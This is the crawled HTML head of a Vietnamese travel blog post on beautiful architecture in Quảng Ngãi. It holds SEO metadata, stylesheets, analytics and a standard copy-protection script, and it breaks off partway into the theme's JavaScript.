

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html
body_size: 55861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
     <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197656434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197656434-1');
</script>
<meta name='dmca-site-verification' content='aGdKVG5aaFJZN0UveC9sQ0pTNnVEOUwrTFZrdjV0OWtZbU1SQkVObmlYND01' />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nguyenkieuvietnhu.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg" /><link rel="icon" type="image/png" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/09/favicon-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất</title>
	<meta name="description" content="Ngoài những văn hóa nổi bật, kiến trúc tại Quảng Ngãi cũng không kém phần đặc sắc...mời bạn cùng theo dõi những công trình có kiến trúc đẹp." />
	<link rel="canonical" href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất" />
	<meta property="og:description" content="Ngoài những văn hóa nổi bật, kiến trúc tại Quảng Ngãi cũng không kém phần đặc sắc...mời bạn cùng theo dõi những công trình có kiến trúc đẹp." />
	<meta property="og:url" content="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" />
	<meta property="og:site_name" content="Blog&#039;s Nguyễn Kiều Việt Như" />
	<meta property="article:published_time" content="2021-07-14T13:36:15+00:00" />
	<meta property="article:modified_time" content="2021-10-05T04:06:15+00:00" />
	<meta property="og:image" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="799" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cà Phê Đen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cà Phê Đen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="39 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html","url":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html","name":"Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất","isPartOf":{"@id":"https://nguyenkieuvietnhu.com/#website"},"primaryImageOfPage":{"@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#primaryimage"},"image":{"@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#primaryimage"},"thumbnailUrl":"https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg","datePublished":"2021-07-14T13:36:15+00:00","dateModified":"2021-10-05T04:06:15+00:00","author":{"@id":"https://nguyenkieuvietnhu.com/#/schema/person/720dca2ed88af7e100460937df35cd1c"},"description":"Ngoài những văn hóa nổi bật, kiến trúc tại Quảng Ngãi cũng không kém phần đặc sắc...mời bạn cùng theo dõi những công trình có kiến trúc đẹp.","breadcrumb":{"@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#primaryimage","url":"https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg","contentUrl":"https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg","width":1200,"height":799},{"@type":"BreadcrumbList","@id":"https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nguyenkieuvietnhu.com/"},{"@type":"ListItem","position":2,"name":"Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất"}]},{"@type":"WebSite","@id":"https://nguyenkieuvietnhu.com/#website","url":"https://nguyenkieuvietnhu.com/","name":"Blog&#039;s Nguyễn Kiều Việt Như","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nguyenkieuvietnhu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://nguyenkieuvietnhu.com/#/schema/person/720dca2ed88af7e100460937df35cd1c","name":"Cà Phê Đen","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nguyenkieuvietnhu.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=96&d=mm&r=g","caption":"Cà Phê Đen"},"description":"\"Hai mươi năm về sau bạn sẽ hối hận về những gì bạn không làm hơn là những gì bạn làm. Vậy nên hãy tháo dây, nhổ neo ra khỏi bến đỗ an toàn. Hãy để cánh buồm của bạn đón trọn lấy gió...thám hiểm, mơ mộng và khám phá!\"","sameAs":["https://nguyenkieuvietnhu.com"],"url":"https://nguyenkieuvietnhu.com/author/capheden"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Feed" href="https://nguyenkieuvietnhu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Comments Feed" href="https://nguyenkieuvietnhu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất Comments Feed" href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nguyenkieuvietnhu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nguyenkieuvietnhu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nguyenkieuvietnhu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/includes/demos/lifestyle/demo_style.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nguyenkieuvietnhu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nguyenkieuvietnhu.com/wp-json/wp/v2/posts/8392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nguyenkieuvietnhu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nguyenkieuvietnhu.com/?p=8392' />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e5f28f1b35","wpRestUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-json\/","permalinkStructure":"\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-admin\/","wpRestNonce":"e5f28f1b35","wpRestUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-json\/","permalinkStructure":"\/%postname%.html"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
